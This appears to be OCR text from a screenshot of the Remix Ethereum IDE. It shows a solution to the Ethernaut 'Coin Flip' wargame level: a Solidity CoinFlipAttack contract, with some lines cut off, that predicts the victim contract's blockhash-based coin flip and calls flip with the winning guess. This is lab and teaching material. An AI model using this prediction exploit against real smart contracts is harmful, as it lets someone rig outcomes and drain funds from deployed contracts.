 Ethernaut
Remix - Ethereum IDE
VRF-How-It-Works-V4-1-.pn
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=builtin
170%
DEPLOY & RUN TRANSACTIONS
VALUE
0
Wei
CONTRACT (Compiled by Remix)
CoinFlipAttack - 3 - Coin Flip/CoinFlip.
Deploy
Deploy - transact (not payable)
Publish to IPFS
OR
At Address
636e8c93e3251aBFf7a95FAd4
Transactions recorded 1 i
Deployed Contracts
COINFLIP AT 0X8E5...5FAD4 (BLOCKC
Balance: 0 ETH
flip
bool _guess
Home
CoinFlip.sol
CoinFlipAttack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import './CoinFlip.sol';
5
6 contract CoinFlipAttack {
7
8 CoinFlip public victimContract;
9 uint256 FACTOR = 57896044618658097711785492504343953926634992332820
10
11 constructor(address _victimContractAddress) {
12 victimContract = CoinFlip(_victimContractAddress);
13 }
14
15 function flipAttack() public {
16 uint256 blockValue = uint256(blockhash(bl
17 uint256 coinFlip = blockValue / FACTOR;
18 bool side = coinFlip == 1 ? true : false
19
20 victimContract.flip(side);
21 }
22 }
0
listen on all transactions
Search with transaction h
view on etherscan
>
INTIGRITI